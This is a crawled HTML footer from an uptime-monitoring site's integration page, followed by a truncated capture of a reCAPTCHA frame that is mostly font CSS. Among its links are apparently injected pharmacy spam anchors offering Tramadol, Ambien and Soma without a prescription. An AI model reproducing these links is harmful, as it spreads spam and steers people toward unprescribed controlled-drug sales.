		<span> <a href="https://www.pslra.org/about-pslra/code-of-ethics/">https://www.pslra.org/about-pslra/code-of-ethics/</a> <a href="/integrations">← All OffAlerts Integrations</a></span>
	</div>
    <div class="integration-title">
    <img src="https://zapier-images.imgix.net/storage/developer_cli/fc524e5a83fc80d197a7e4753c212310_2.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
    <h1>Nvoip SMS</h1>
    </div>
    <div class="integration-content">Nvoip SMS is an API for send SMS to Brazilian Mobile Phone Numbers. <a href="https://planodentistinplanotx.com/invisalign-specialist/">https://planodentistinplanotx.com/invisalign-specialist/</a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/nvoip-sms">Connect Nvoip SMS with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://rheumatologyde.com/gout/">Order Ambien Overnight</a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="https://krhnashik.com/contact/">https://krhnashik.com/contact/</a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="https://parkdentalassociates.com/profile/dr-sperle/"></a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="http://mayagmedical.com/nosotros/">http://mayagmedical.com/nosotros/</a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://www.pslra.org/field-terminology/">Order Soma 350Mg Online</a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href="http://divine-ascension.com/members"></a> </p> 
<a href="https://rulechangers.org/?page_id=2497">Buy Cheap Tramadol</a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"657f92444e","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="https://dradrianomastologia.com/cirurgias/">Tramadol 50 Mg For Sale</a> <a href=""></a>  
<a href="https://clinicacampus.com/nosotros/"></a> <a href="https://south-arch.com/archives/1305"></a>  
<a href="https://krhnashik.com/oncology/"></a> <a href="https://genesisofrecovery.com/?page_id=89">Buy Tramadol 100 Mg Online</a>  
<a href="https://prioleauadv.com/archives/607">https://prioleauadv.com/archives/607</a> <a href="https://www.pslra.org/about-labradors/">Buy Soma 500Mg Online</a>  
<a href="https://rheumatologyde.com/vasculitis/">https://rheumatologyde.com/vasculitis/</a> <a href="https://rulechangers.org/?page_id=2451">Online Pharmacy Tramadol</a>  
<a href="https://www.pslra.org/project/conformation/"></a> <a href="https://www.runningmechanics.com/privacy-policy/">https://www.runningmechanics.com/privacy-policy/</a>  
<a href="https://www.pvgov.com/legislation/">Ambien Online No Rx</a> <a href="https://radioencuentro.org/transmedia/machismo-virus/">https://radioencuentro.org/transmedia/machismo-virus/</a>  
<a href="https://www.brigantesenglishwalks.com/wainwrights-pennine-journey/">https://www.brigantesenglishwalks.com/wainwrights-pennine-journey/</a> <a href="https://dradrianomastologia.com/especialidades/">Buy Ultram</a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9l6f4wz84cp1
body_size: 48827
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, 